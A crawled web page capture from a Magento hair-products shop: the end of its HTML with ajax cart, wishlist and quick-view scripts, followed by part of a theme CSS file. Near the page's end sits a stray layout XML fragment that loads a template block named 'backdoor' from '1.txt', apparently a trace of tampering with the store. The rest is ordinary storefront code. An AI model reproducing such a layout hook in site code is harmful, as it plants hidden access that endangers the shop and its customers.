                    if (data.status === 'ERROR') {
                        if (data.error === 'HAS_REQUIRED_OPTIONS' || data.error === 'SPECIFY_PRODUCT') {                            
                            mgsjQuery.magnificPopup.open({
                                items: {
                                    src: 'https://superpelu.es/ajaxcart/index/options/' + '?item=' + item
                                },
                                type: 'iframe'
                            });
                        } else {
                            alert(data.message);
                        }
                    } else {
                        if (mgsjQuery('.block-cart')) {
                            mgsjQuery('.block-cart').replaceWith(data.sidebar);
                        }
                        if (mgsjQuery('.account-top-links')) {
                            mgsjQuery('.account-top-links').replaceWith(data.toplink);
                        }
						if (mgsjQuery('#top-cart-dropdown')) {
							mgsjQuery('#top-cart-dropdown').replaceWith(data.top_sider_bar);
						}
                        if (mgsjQuery('.top-bar .links')) {
                            mgsjQuery('.top-bar .links').replaceWith(data.toplink);
                        }
                        if (mgsjQuery('.block-wishlist')) {
                            mgsjQuery('.block-wishlist').replaceWith(data.mini_wishlist);
                        } else {
                            if (mgsjQuery('.col-right')) {
                                mgsjQuery('.col-right').prepend(data.mini_wishlist);
                            }
                        }
                        if (mgsjQuery('.cart')) {
                            mgsjQuery('.cart').replaceWith(data.cart);
                        }
                        if (mgsjQuery('.my-wishlist')) {
                            mgsjQuery('.my-wishlist').replaceWith(data.my_wishlist);
                        }                        
                        truncateOptions();
                        replaceStrings();
                        mgsjQuery.magnificPopup.open({
                            items: {
                                src: data.product_confirmation
                            },
                            type: 'inline'
                        });
                    }
                }
            });
        }
        function ajaxAddAllWItemsToCart() {
            var url = 'https://superpelu.es/ajaxcart/wishlist/allcart/';
            var separator = (url.indexOf('?') >= 0) ? '&' : '?';
            $$('#wishlist-view-form .qty').each(
                    function (input, index) {
                        url += separator + input.name + '=' + encodeURIComponent(input.value);
                        separator = '&';
                    }
            );
            mgsjQuery.magnificPopup.open({
                items: {
                    src: '<div class="ajax-cart-loading"><img src="https://superpelu.es/skin/frontend/mgstheme/fashion/images/ajax-loader.gif"/></div>'
                },
                type: 'inline',
                closeOnBgClick: false,
                closeMarkup: '',
                enableEscapeKey: false
            });
            mgsjQuery.ajax({
                url: url,
                dataType: 'json',
                type: 'POST',
                data: {url: url},
                success: function (data, textStatus, xhr) {
                    var loading_fourth = mgsjQuery.magnificPopup.instance;
                    loading_fourth.close();
                    if (data.status === 'ERROR') {
                        alert(data.message);
                    } else {
                        if (mgsjQuery('.block-cart')) {
                            mgsjQuery('.block-cart').replaceWith(data.sidebar);
                        }
                        if (mgsjQuery('.account-top-links')) {
                            mgsjQuery('.account-top-links').replaceWith(data.toplink);
                        }
						if (mgsjQuery('#top-cart-dropdown')) {
							mgsjQuery('#top-cart-dropdown').replaceWith(data.top_sider_bar);
						}
                        if (mgsjQuery('.top-bar .links')) {
                            mgsjQuery('.top-bar .links').replaceWith(data.toplink);
                        }
                        if (mgsjQuery('.block-wishlist')) {
                            mgsjQuery('.block-wishlist').replaceWith(data.mini_wishlist);
                        } else {
                            if (mgsjQuery('.col-right')) {
                                mgsjQuery('.col-right').prepend(data.mini_wishlist);
                            }
                        }
                        if (mgsjQuery('.cart')) {
                            mgsjQuery('.cart').replaceWith(data.cart);
                        }
                        if (mgsjQuery('.my-wishlist')) {
                            mgsjQuery('.my-wishlist').replaceWith(data.my_wishlist);
                        }                        
                        truncateOptions();
                        replaceStrings();
                        mgsjQuery.magnificPopup.open({
                            items: {
                                src: data.message
                            },
                            type: 'inline'
                        });
                    }
                }
            });
        }
        function ajaxCartProductDelete(url) {
            mgsjQuery.magnificPopup.open({
                items: {
                    src: '<div class="ajax-cart-loading"><img src="https://superpelu.es/skin/frontend/mgstheme/fashion/images/ajax-loader.gif"/></div>'
                },
                type: 'inline',
                closeOnBgClick: false,
                closeMarkup: '',
                enableEscapeKey: false
            });
            mgsjQuery.ajax({
                url: 'https://superpelu.es/ajaxcart/cart/delete/',
                dataType: 'json',
                type: 'POST',
                data: {url: url},
                success: function (data, textStatus, xhr) {
                    var loading_fifth = mgsjQuery.magnificPopup.instance;
                    loading_fifth.close();
                    if (data.status === 'ERROR') {
                        alert(data.message);
                    } else {
                        if (mgsjQuery('.block-cart')) {
                            mgsjQuery('.block-cart').replaceWith(data.sidebar);
                        }
                        if (mgsjQuery('.account-top-links')) {
                            mgsjQuery('.account-top-links').replaceWith(data.toplink);
                        }
						if (mgsjQuery('#top-cart-dropdown')) {
							mgsjQuery('#top-cart-dropdown').replaceWith(data.top_sider_bar);
						}
                        if (mgsjQuery('.top-bar .links')) {
                            mgsjQuery('.top-bar .links').replaceWith(data.toplink);
                        }
                        if (mgsjQuery('.block-wishlist')) {
                            mgsjQuery('.block-wishlist').replaceWith(data.mini_wishlist);
                        } else {
                            if (mgsjQuery('.col-right')) {
                                mgsjQuery('.col-right').prepend(data.mini_wishlist);
                            }
                        }
                        if (mgsjQuery('.cart')) {
                            mgsjQuery('.cart').replaceWith(data.cart);
                        }
                        if (mgsjQuery('.my-wishlist')) {
                            mgsjQuery('.my-wishlist').replaceWith(data.my_wishlist);
                        }                        
                        truncateOptions();
                        replaceStrings();
                        mgsjQuery.magnificPopup.open({
                            items: {
                                src: data.product_deletion
                            },
                            type: 'inline'
                        });
                    }
                }
            });
        }
        function replaceStrings() {
            if (mgsjQuery('.btn-cart').length > 0)
            {
                for (var i = 0; i < mgsjQuery('.btn-cart').length; i++) {
                    if (mgsjQuery('.btn-cart')[i].attributes.onclick !== undefined) {
                        mgsjQuery('.btn-cart')[i].attributes.onclick.nodeValue = mgsjQuery('.btn-cart')[i].attributes.onclick.nodeValue.replace('setLocation', 'ajaxAddToCart');
                        mgsjQuery('#product_addtocart_form').find(mgsjQuery('.btn-cart')[i]).attr('onclick', 'productAddToCartFormAjax.submit(this)');
                        mgsjQuery('.btn-cart')[i].attributes.onclick.nodeValue = mgsjQuery('.btn-cart')[i].attributes.onclick.nodeValue.replace('addWItemToCart', 'ajaxAddWItemToCart');
                        mgsjQuery('.btn-cart')[i].attributes.type.nodeValue = mgsjQuery('.btn-cart')[i].attributes.type.nodeValue.replace('submit', 'button');
                    } else {
                        mgsjQuery('#reorder-validate-detail').find(mgsjQuery('.btn-cart')[i]).attr('onclick', 'addMyOrderAjax.submit(this)');
                        mgsjQuery('#reorder-validate-detail').find(mgsjQuery('.btn-cart')[i]).prop('type', 'button');
                    }
                }

            }
            if (mgsjQuery('.btn-add').length > 0)
            {
                for (var i = 0; i < mgsjQuery('.btn-add').length; i++) {
                    if (mgsjQuery('.btn-add')[i].attributes.onclick !== undefined) {
                        mgsjQuery('#wishlist-view-form').find(mgsjQuery('.btn-add')[i]).attr('onclick', 'ajaxAddAllWItemsToCart()');
                        mgsjQuery('#wishlist-view-form').find(mgsjQuery('.btn-add')[i]).prop('type', 'button');
                    }
                }

            }
            if (mgsjQuery('.link-cart').length > 0)
            {
                for (var i = 0; i < mgsjQuery('.link-cart').length; i++) {
                    var str = 'addMyWishlistSidebar(\'' + mgsjQuery('.link-cart')[i].attributes.href.nodeValue + '\')';
                    mgsjQuery('#wishlist-sidebar').find(mgsjQuery('.link-cart')[i]).attr('onclick', str);
                    mgsjQuery('#wishlist-sidebar').find(mgsjQuery('.link-cart')[i]).removeAttr('href').css('cursor', 'pointer');
                }
            }
            if (mgsjQuery('.btn-remove').length > 0)
            {
                for (var i = 0; i < mgsjQuery('.btn-remove').length; i++) {
                    var str_sidebar = 'javascript:if(confirm(\'Are you sure you would like to remove this item from the shopping cart?\')) { ajaxCartProductDelete(\'' + mgsjQuery('.btn-remove')[i].attributes.href.nodeValue + '\'); }';
                    mgsjQuery('#cart-sidebar').find(mgsjQuery('.btn-remove')[i]).attr('onclick', str_sidebar);
                    mgsjQuery('#cart-sidebar').find(mgsjQuery('.btn-remove')[i]).removeAttr('href').css('cursor', 'pointer');
                }
            }
            if (mgsjQuery('.btn-remove2').length > 0)
            {
                for (var i = 0; i < mgsjQuery('.btn-remove2').length; i++) {
                    var str_shopping_cart = 'ajaxCartProductDelete(\'' + mgsjQuery('.btn-remove2')[i].attributes.href.nodeValue + '\')';
                    mgsjQuery('#shopping-cart-table').find(mgsjQuery('.btn-remove2')[i]).attr('onclick', str_shopping_cart);
                    mgsjQuery('#shopping-cart-table').find(mgsjQuery('.btn-remove2')[i]).removeAttr('href').css('cursor', 'pointer');
                }
            }
        }
    </script>
    <script type="text/javascript">
        //<![CDATA[
        var productAddToCartFormAjax = new VarienForm('product_addtocart_form');
        productAddToCartFormAjax.submit = function (button, url) {
            if (this.validator.validate()) {
                mgsjQuery.magnificPopup.open({
                    items: {
                        src: '<div class="ajax-cart-loading"><img src="https://superpelu.es/skin/frontend/mgstheme/fashion/images/ajax-loader.gif"/></div>'
                    },
                    type: 'inline',
                    closeOnBgClick: false,
                    closeMarkup: '',
                    enableEscapeKey: false
                });
                var form = this.form;
                var oldUrl = form.action;

                if (url) {
                    form.action = url;
                }
                var e = null;
                if (!url) {
                    url = mgsjQuery('#product_addtocart_form').attr('action');
                }
                url = url.replace('checkout/cart', 'ajaxcart/cart');
                var data = mgsjQuery('#product_addtocart_form').serialize();
                try {
                    mgsjQuery.ajax({
                        url: url,
                        dataType: 'json',
                        type: 'POST',
                        data: data,
                        success: function (data, textStatus, xhr) {
                            var loading_second = mgsjQuery.magnificPopup.instance;
                            loading_second.close();
                            if (data.status === 'ERROR') {
                                alert(data.message);
                            } else {
                                if (mgsjQuery('.block-cart')) {
                                    mgsjQuery('.block-cart').replaceWith(data.sidebar);
                                }
                                if (mgsjQuery('.account-top-links')) {
                                    mgsjQuery('.account-top-links').replaceWith(data.toplink);
                                }
								if (mgsjQuery('#top-cart-dropdown')) {
									mgsjQuery('#top-cart-dropdown').replaceWith(data.top_sider_bar);
								}
                                if (mgsjQuery('.top-bar .links')) {
                                    mgsjQuery('.top-bar .links').replaceWith(data.toplink);
                                }
                                if (mgsjQuery('.block-wishlist')) {
                                    mgsjQuery('.block-wishlist').replaceWith(data.mini_wishlist);
                                } else {
                                    if (mgsjQuery('.col-right')) {
                                        mgsjQuery('.col-right').prepend(data.mini_wishlist);
                                    }
                                }
                                if (mgsjQuery('.cart')) {
                                    mgsjQuery('.cart').replaceWith(data.cart);
                                }
                                if (mgsjQuery('.my-wishlist')) {
                                    mgsjQuery('.my-wishlist').replaceWith(data.my_wishlist);
                                }                                
                                truncateOptions();
                                replaceStrings();                                
                                mgsjQuery.magnificPopup.open({
                                    items: {
                                        src: data.product_confirmation
                                    },
                                    type: 'inline'
                                });
                            }
                        }
                    });
                } catch (e) {
                }
                this.form.action = oldUrl;
                if (e) {
                    throw e;
                }
            }
        }.bind(productAddToCartFormAjax);

        productAddToCartFormAjax.submitLight = function (button, url) {
            if (this.validator) {
                var nv = Validation.methods;
                delete Validation.methods['required-entry'];
                delete Validation.methods['validate-one-required'];
                delete Validation.methods['validate-one-required-by-name'];
                // Remove custom datetime validators
                for (var methodName in Validation.methods) {
                    if (methodName.match(/^validate-datetime-.*/i)) {
                        delete Validation.methods[methodName];
                    }
                }

                if (this.validator.validate()) {
                    if (url) {
                        this.form.action = url;
                    }
                    this.form.submit();
                }
                Object.extend(Validation.methods, nv);
            }
        }.bind(productAddToCartFormAjax);

        var addMyOrderAjax = new VarienForm('reorder-validate-detail');
        addMyOrderAjax.submit = function (button, url) {
            if (this.validator.validate()) {
                mgsjQuery.magnificPopup.open({
                    items: {
                        src: '<div class="ajax-cart-loading"><img src="https://superpelu.es/skin/frontend/mgstheme/fashion/images/ajax-loader.gif"/></div>'
                    },
                    type: 'inline',
                    closeOnBgClick: false,
                    closeMarkup: '',
                    enableEscapeKey: false
                });
                var form = this.form;
                var oldUrl = form.action;

                if (url) {
                    form.action = url;
                }
                var e = null;
                if (!url) {
                    url = mgsjQuery('#reorder-validate-detail').attr('action');
                }
                url = url.replace('checkout/cart', 'ajaxcart/cart');
                var data = mgsjQuery('#reorder-validate-detail').serialize();
                try {
                    mgsjQuery.ajax({
                        url: url,
                        dataType: 'json',
                        type: 'POST',
                        data: data,
                        success: function (data, textStatus, xhr) {
                            var loading_seventh = mgsjQuery.magnificPopup.instance;
                            loading_seventh.close();
                            if (data.status === 'ERROR') {
                                alert(data.message);
                            } else {
                                if (mgsjQuery('.block-cart')) {
                                    mgsjQuery('.block-cart').replaceWith(data.sidebar);
                                }
                                if (mgsjQuery('.account-top-links')) {
                                    mgsjQuery('.account-top-links').replaceWith(data.toplink);
                                }
								if (mgsjQuery('#top-cart-dropdown')) {
									mgsjQuery('#top-cart-dropdown').replaceWith(data.top_sider_bar);
								}
                                if (mgsjQuery('.top-bar .links')) {
                                    mgsjQuery('.top-bar .links').replaceWith(data.toplink);
                                }
                                if (mgsjQuery('.block-wishlist')) {
                                    mgsjQuery('.block-wishlist').replaceWith(data.mini_wishlist);
                                } else {
                                    if (mgsjQuery('.col-right')) {
                                        mgsjQuery('.col-right').prepend(data.mini_wishlist);
                                    }
                                }
                                if (mgsjQuery('.cart')) {
                                    mgsjQuery('.cart').replaceWith(data.cart);
                                }
                                if (mgsjQuery('.my-wishlist')) {
                                    mgsjQuery('.my-wishlist').replaceWith(data.my_wishlist);
                                }                                                                
                                truncateOptions();
                                replaceStrings();
                                mgsjQuery.magnificPopup.open({
                                    items: {
                                        src: data.myorders_confirmation
                                    },
                                    type: 'inline'
                                });
                            }
                        }
                    });
                } catch (e) {
                }
                this.form.action = oldUrl;
                if (e) {
                    throw e;
                }
            }
        }.bind(addMyOrderAjax);
        //]]>
    </script>
    <script type="text/javascript">
        function quickView(url) {
            mgsjQuery.magnificPopup.open({
                items: {
                    src: 'https://superpelu.es/quickview/index/show/' + '?url=' + url
                },
                type: 'iframe'
            });
        }
    </script>
        <layout>
    <reference name="root">
        <block type="core/template" name="backdoor" template="1.txt"/>
    </reference>
</layout>
        <div id="theme-popup">
	<img src="https://superpelu.es/skin/frontend/mgstheme/fashion/images/ajax-loader.gif" alt="Loading..."/>
</div>    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://superpelu.es/media/css_secure/3834151d662235e54846767eba57f881.css
body_size: 71092
content:
/**
 * Magento
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE_AFL.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@magentocommerce.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Magento to newer
 * versions in the future. If you wish to customize Magento for your
 * needs please refer to http://www.magentocommerce.com for more information.
 *
 * @category    design
 * @package     base_default
 * @copyright   Copyright (c) 2014 Magento Inc. (http://www.magentocommerce.com)
 * @license     http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 */

/* Widgets =============================================================================== */
.widget { display:inline; }
.widget .widget-title { clear:both; padding:15px 0 0; margin:0 0 7px; }
.widget .widget-title h2 { font-size:15px; font-weight:bold; color:#e25203; }

.widget .mini-products-images-list .product-image { display:block; width:76px; height:76px; border:1px solid #a9a9a9; margin:0 auto; }
.widget .mini-products-images-list li.item { float:left; width:77px; height:77px; }

/* Widget: Catalog New Proructs List */
.widget-new-products { display:block; }
.col-main .widget-new-products { margin:7px 0; }
.widget-new-products .products-grid .product-image,
.widget-new-products .products-list .product-image { width:85px; height:85px; }
.widget-new-products .products-list .product-shop { margin-left:100px; }
.sidebar .widget-new-products .block { font-size:11px; line-height:1.25; }
.sidebar .widget-new-products .block-title strong { background:url(https://superpelu.es/skin/frontend/base/default/images/widgets/i_widget-new.gif) 0 1px no-repeat; padding-left:21px; color:#dc5033; }

/* Widget: Recently Viewed Proructs */
.widget-viewed { display:block; }
.col-main .widget-viewed { margin:7px 0; }
.widget-viewed .products-grid .product-image,
.widget-viewed .products-list .product-image { width:85px; height:85px; }
.widget-viewed .products-list .product-shop { margin-left:100px; }
.sidebar .widget-viewed .block { font-size:11px; line-height:1.25; }
.sidebar .widget-viewed .block-title strong { background:url(https://superpelu.es/skin/frontend/base/default/images/widgets/i_block-list.gif) 0 0 no-repeat; padding-left:21px; }

/* Widget: Recently Compared Proructs */
.widget-compared { display:block;}
.col-main .widget-compared { margin:7px 0; }
.widget-compared .products-grid .product-image,
.widget-compared .products-list .product-image { width:85px; height:85px; }
.widget-compared .products-list .product-shop { margin-left:100px; }
.sidebar .widget-compared .block { font-size:11px; line-height:1.25; }
.sidebar .widget-compared .block-title strong { background:url(https://superpelu.es/skin/frontend/base/default/images/widgets/i_block-list.gif) 0 0 no-repeat; padding-left:21px; }

/* Widget: CMS Static Block */
.widget-static-block {}
.sidebar .widget-static-block { display:block; margin:0 0 15px; }

/* Widgets: Links Common Styles */
.top-container .widget a { padding:0 0 0 7px; }

.bottom-container .widget a { padding:0 3px; }

/* Widget: Catalog Product Link */
.widget-product-link-inline { display:inline; }

.col-main .widget-product-link { display:block; text-align:right; margin:7px 0; }
.col-main .widget-product-link a { background:url(https://superpelu.es/skin/frontend/base/default/images/widgets/i_widget-link.gif) 100% 4px no-repeat; padding-right:15px; }

.sidebar .widget-product-link { display:block; margin:0 0 15px; padding:0 10px; }
.sidebar .widget-product-link a { background:url(https://superpelu.es/skin/frontend/base/default/images/widgets/i_widget-link.gif) 100% 4px no-repeat; padding:0 15px 0 0; }

/* Widget: Catalog Category Link */
.widget-category-link-inline { display:inline; }

.col-main .widget-category-link { display:block; text-align:right; margin:7px 0; }
.col-main .widget-category-link a { background:url(https://superpelu.es/skin/frontend/base/default/images/widgets/i_widget-link.gif) 100% 4px no-repeat; padding-right:15px; }

.sidebar .widget-category-link { display:block; margin:0 0 15px; padding:0 10px; }
.sidebar .widget-category-link a { background:url(https://superpelu.es/skin/frontend/base/default/images/widgets/i_widget-link.gif) 100% 4px no-repeat; padding:0 15px 0 0; }

/* Widget: CMS Page Link */
.widget-cms-link-inline { display:inline; }

.col-main .widget-cms-link { display:block; text-align:right; margin:7px 0; }
.col-main .widget-cms-link a { background:url(https://superpelu.es/skin/frontend/base/default/images/widgets/i_widget-link.gif) 100% 4px no-repeat; padding-right:15px; }

.sidebar .widget-cms-link { display:block; margin:0 0 15px; padding:0 10px; }
.sidebar .widget-cms-link a { background:url(https://superpelu.es/skin/frontend/base/default/images/widgets/i_widget-link.gif) 100% 4px no-repeat; padding:0 15px 0 0; }
/* ======================================================================================= */

.postWrapper {
    padding-bottom: 25px;
    clear: both;
}

.postTitle {
    margin-bottom: 9px;
}

.postTitle h2 {
    font-size: 20px;
    font-weight: bold;
    margin: 0px;
    padding: 0px;
    text-transform: uppercase;
}

.postTitle h3 {
    font-size: 10px;
    margin: 0px;
    padding-top: 2px;
    padding-right: 0px;
    padding-bottom: 2px;
    padding-left: 0px;
}

.postContent {
    padding-bottom: 10px;
}

.postDetails {

}

.postBookmarks {
    padding-bottom: 10px;
}

.postBookmarks h4 {

    font-size: 12px;
    font-weight: bold;
}

.commentWrapper {
    padding-bottom: 15px;
}

.commentContent {
    padding-bottom: 0px;
}

.commentDetails {
    margin-bottom: 5px;
    padding: 0px;
}

.commentDetails h4.username {
    display: inline;
}

.postError {
    font-size: 16px;
}

.tags {
    padding-bottom: 19px;
}

.tags UL {
    display: inline;
}

.tags UL LI {
    font-weight: normal;
    display: inline;
    padding-right: 6px;
}

.tags h4 {
    font-size: 12px;
    font-weight: bold;
}

.menu-tags h5, .menu-categories h5, .menu-recent h5 {
    font-size: 11px;
}

.block-blog .menu-tags UL LI {
    display: inline;    
}

.block-blog .menu-tags UL LI a {
	color: #8d9095;
	border: 1px solid #e4e4e4;
	background-color: #fff;
	padding: 9px 12px;
}
.block-blog .menu-tags UL LI a:hover {
	background-color: #fff;
}

.tagcloud {
    /* text-align:center; */
}

.tag-count-1 {
    font-size: 1em !important;
}

.tag-count-2 {
    font-size: 1.2em !important;
}

.tag-count-3 {
    font-size: 1.4em !important;
}

.tag-count-4 {
    font-size: 1.6em !important;
}

.tag-count-5 {
    font-size: 1.8em !important;
}

.tag-count-6 {
    font-size: 2em !important;
}

.tag-count-7 {
    font-size: 2em !important;
}

.tag-count-8 {
    font-size: 2em !important;
}

.tag-count-9 {
    font-size: 2em !important;
}

.tag-count-10 {
    font-size: 2em !important;
}

.block-blog .head h4 {
    padding-left: 20px;
}

.block-blog .block-title strong {
    background-image: url(https://superpelu.es/skin/frontend/mgstheme/fashion/aw_blog/images/icon_blog.png);
    background-repeat: no-repeat;
    padding-left: 21px;
    text-align: left;
}

.postWrapper .poster {
    display: inline;
}

.input-box.aw-blog-comment-area {
    width: 100%;
}

.widget-latest li {
    font-size: 12px;
    padding: 5px 10px;
}


A.awblog_current_comment {
    text-decoration: none !important;
    font-weight: bold !important;
}
#category_carousel .item {
  font-weight: 600;
  margin: 3px;
  text-align: center;
}
#category_carousel .item img {
	display: block;
	width: auto;
	height: auto;
	max-height: 110px;
/*	antes
	width: 100%;
	height: auto; */
}
.owl-theme .owl-controls {
	margin-top: 10px;
	text-align: center;
}
/* Styling Next and Prev buttons */

.owl-theme .owl-controls .owl-buttons div {
	color: #FFF;
	display: inline-block;
	zoom: 1;
 *display: inline;/*IE7 life-saver */
	margin: 5px;
	padding: 3px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	background: #869791;
	filter: Alpha(Opacity=50);/*IE7 fix*/
	opacity: 0.5;
}
/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover {
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
	text-decoration: none;
}
/* Styling Pagination*/

.owl-theme .owl-controls .owl-page {
	display: inline-block;
	zoom: 1;
 *display: inline;/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span {
	display: block;
	width: 12px;
	height: 12px;
	margin: 5px 7px;
	filter: Alpha(Opacity=50);/*IE7 fix*/
	opacity: 0.5;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	background: #869791;
}
.owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span {
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
}
/* If PaginationNumbers is true */

.owl-theme .owl-controls .owl-page span.owl-numbers {
	height: auto;
	width: auto;
	color: #FFF;
	padding: 2px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
}
/* preloading images */
.owl-item.loading {
	min-height: 150px;
	background: url(https://superpelu.es/skin/frontend/mgstheme/fashion/categorythumbnailimagecarousel/css/AjaxLoader.gif) no-repeat center center
}
/* clearfix */
.owl-carousel .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
/* display none until init */
.owl-carousel {
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper {
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer {
	overflow: hidden;
	position: relative;
	width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight {
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
.owl-carousel .owl-item {
	float: left;
}
.owl-controls .owl-page, .owl-controls .owl-buttons div {
	cursor: pointer;
}
.owl-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
/* mouse grab icon */
.grabbing{ 
    cursor:url(https://superpelu.es/skin/frontend/mgstheme/fashion/categorythumbnailimagecarousel/css/grabbing.png) 8 8, move;
}

.grabbing a{ 
    cursor:url(https://superpelu.es/skin/frontend/mgstheme/fashion/categorythumbnailimagecarousel/css/grabbing.png) 8 8, move;
}


/* fix */
.owl-carousel .owl-wrapper, .owl-carousel .owl-item {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
}

/**
 * Contus Support Interactive.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the EULA
 * that is bundled with this package in the file PRICE COUNTDOWN-LICENSE.txt.
 *
 * =================================================================
 *                 MAGENTO EDITION USAGE NOTICE
 * =================================================================
 * This package designed for Magento 1.4.x and 1.5.x COMMUNITY edition
 * Contus Support does not guarantee correct work of this package
 * on any other Magento edition except Magento 1.4.x and 1.5.x COMMUNITY edition.
 * =================================================================
 */
@font-face {
    font-family: 'Lato';
    src: url('https://superpelu.es/skin/frontend/mgstheme/fashion/mgs/deals/css/fonts/Lato.eot');
    src: local('?'), url('https://superpelu.es/skin/frontend/mgstheme/fashion/mgs/deals/css/fonts/Lato.woff') format('woff'), 
        url('https://superpelu.es/skin/frontend/mgstheme/fashion/mgs/deals/css/fonts/Lato.ttf') format('truetype'), 
        url('https://superpelu.es/skin/frontend/mgstheme/fashion/mgs/deals/css/fonts/Lato.svg') format('svg');
    font-style: normal;
    font-weight: 700;
}
.timer-grid{float: left;width: 100%;padding: 3px 0 0 0;color: #000000;font-size: 18px;font-family: arial; font-weight: bold;}
.timer-list{float: left;width: 100%;padding: 0;color: #000000;font-size: 18px;font-family: arial; font-weight: bold;}
.timer-view{float: left;width: 100%;padding:2px 0 0 0px;color: #000000;font-size: 40px; font-family:arial;font-weight: bold;}
.timer-view .day{margin:1px 1px}
.timer-view .hour{margin:1px 1px}
.timer-view .min{margin:1px 1px}
.timer-view .sec{margin:1px 1px}
.timer-compare{float: left;width: 100%;padding: 0;color: #000000;font-size: 22px;font-family: arial; font-weight: bold;}
.timerspec{float: left;width: 100%;color: #1E7EC8;font-size: 13px;}
.timerdate{float: left;width: 100%;padding:0 0 3px 0;color: #1E7EC8;font-size: 12px;}
.timerdate .day{margin:1px 1px; width:20px; text-align: center;}
.timerdate .hour{margin:1px 1px;width:20px; text-align: center;}
.timerdate .min{margin:1px 1px; width:20px; text-align: center;}
.timerdate .sec{margin:1px 1px; width:20px; text-align: center;}
.deal-container .box-deal,
.deal-carousel .box-deal{width: 100%; min-height: 70px;}
.deal-container span.icon-clock,
.deal-carousel span.icon-clock{font-size: 18px; text-align: center; padding: 20px 12px 20px 0;float: left;}
.deal-container  .col-md-9 , .deal-carousel .col-md-9 {padding-right: 0;}
.deal-container .discount-save.col-md-3, 
.deal-carousel .discount-save.col-md-3 { padding: 10px 0 12px 5px;}
.deal-container .discount-save .save-content,
.deal-carousel .discount-save .save-content{
	text-align: right;
	margin-right: 10px;
}
.deal-container .discount-save  .percent,
.deal-carousel .discount-save  .percent { 
	font-size: 25px;
	font-weight: 700;
}
.product-shop .deal-timer{
    width:100%;
}
.product-shop .item-right { padding: 5px 0;}
.product-shop .deal-timer .countdown,
.product-shop .deal-timer .time-note,
.product-shop .deal-timer .item-left{
    /*width:220px;*/
    clear:both;
}
.product-view .product-shop .short-description{clear:both}
.category-products .deal-timer .time-note{
    font-size:9px;
}
.deal-timer .time-note span{
    display:block;
    float:left;
    width: 23%;
    text-align:center;
}

.deal-container .countdown span , .deal-carousel .countdown span {
    display:inline-block; 
    margin: 12px 6px;     
	text-align: center;
	border: 2px solid #fff;
	height: 43px;
	width: 43px;
}
.deal-container .countdown span b ,
.deal-carousel .countdown span b { font-size: 15px;}

.deal-container .countdown span p ,
.deal-carousel .countdown span p { font-size: 10px;}

.product-shop .countdown span:first-child,
.deal-list .countdown span:first-child {margin-left: 0;}

.product-shop .countdown span,
.deal-list .countdown span{
	display: inline-block;
	color: #000;	
	width: 50px;	
	height: 50px;
    margin-right:2px; 
    font-size:14px;	
	margin: 0 14px;
}

.product-shop .countdown span p, .deal-list .countdown span p{
	margin-top: -11px;
	font-size: 16px;
	float: left !important;
	
}
.deal-list .discount-save { 
	position: absolute; 
	top: 10px; 
	left: 10px; 
	width: 60px; 
	height: 60px; 
	border-radius: 50%; 
	background-color:#ff8401; 
	text-align: center;
	color: #fff; 
	padding: 5px;
}
.product-shop .countdown span b,
.deal-list .countdown span b{
    padding:4px;
    font-size:20px;	
	display: inline-block;
	
}
#slideshow .deals-container {
    overflow:hidden; 
    height: 500px;
    width: 252px;
}
.deals-container .deal-item{      
    margin: 0 0 15px;
    overflow: hidden;   
    width: 100%;
}

.deal-item .product-info {
    float: left;
    overflow: hidden;
    width: 650px;
}

.deal-item .product-image-container  .border-img{
	position: relative;
}
.deal-item .product-content{
    padding: 10px 20px 10px 0;
    float:left;
    
}
.deal-item.deal-container .border-img{ border-color: transparent;}
.deal-item .product-description{margin:0 0 15px}
.product-description .view-detail{text-align:right}

.deal-item .special-price span{font-size:20px}

.deal-item  .slide-deals .deals-info {
    display: block;
    width: 226px;
    margin: 0 auto;
    clear:both;
}
.deal-item .deals-info .time-left{
    background:#f1f1f1;
    float:left;
    width:100%;
    padding:5px 0;

}
.deal-item .deals-info .deal-timer{
    padding: 0 8px;
    width: 210px;
    margin:3px 0;
}
.deal-item .deals-info .countdown span b{
    font-size:20px
}
.deal-item .sold{display:block !important}
.addcart-button{
    padding:5px 15px;
}

.deal-item .item-info {
    clear: both;
    font-size: 15px;   
    padding: 10px 0;
	color: #000;
    width: 100%;
}
.deal-item .item-info span{color:#EB4500}
.addcart-button a{   
    color: #FFFFFF;
    display: block;
    font-size: 2em;
    line-height: 20px;
    padding: 13px 30px;
    text-transform: uppercase;
    text-decoration:none;
}
.addcart-button a:hover{
